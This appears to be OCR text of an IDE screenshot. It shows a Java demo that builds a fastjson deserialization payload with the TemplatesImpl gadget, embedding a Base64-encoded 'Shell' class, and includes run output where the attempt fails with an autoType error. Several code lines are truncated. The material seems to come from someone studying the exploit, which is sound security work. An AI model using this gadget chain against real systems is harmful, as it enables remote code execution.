 F fastjson1 Version control Demo
Project
fastjson1 D:\code\java\fastjson1
.idea
src
main
java
org.example
Demo
FiletoBase64
Main
Shell
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
pom.xml (fastjson1) Shell.java FiletoBase64.java Main.java Demo.java
1 4
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.JSONObject;
5 import com.alibaba.fastjson.parser.Feature;
6 import java.io.IOException;
7
8 public class Demo {
9 public static void main(String[] args) {
10
11 String shell = null;
12 try {
13 shell = FiletoBase64.FiletoBase64( filename: "/Users/ajie/Desktop/fastjson/target/classes/com/
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 String payload1 = " {\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\
18 System.out.println(payload1);
19 JSONObject obj = JSON.parseObject(payload1, Feature.SupportNonPublicField);
20 System.out.println(obj);
21 }
22 }
Maven
fastjson1
Lifecycle
Plugins
Dependencies
Run Demo
D:\program\java\jdk\bin\java.exe ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["null"],"_name":"a.b","_tfactory":{},"_outputProperties":{ },"_version":"1.0","allowedProtocols":"a
java.io.FileNotFoundException Create breakpoint : \Users\ajie\Desktop\fastjson\target\classes\com\exmple\Shell.class (系统找不到指定的路径。)
at java.io.FileInputStream.open0(Native Method)
at java.io.FileInputStream.open(FileInputStream.java:195)
at java.io.FileInputStream.<init>(FileInputStream.java:138)
at org.example.FiletoBase64.FiletoBase64(FiletoBase64.java:12)
at org.example.Demo.main(Demo.java:13)
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1459)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:343)
fastjson1 > src > main > java > org > example > Demo > main 11:29 CRLF UTF-8 4 spaces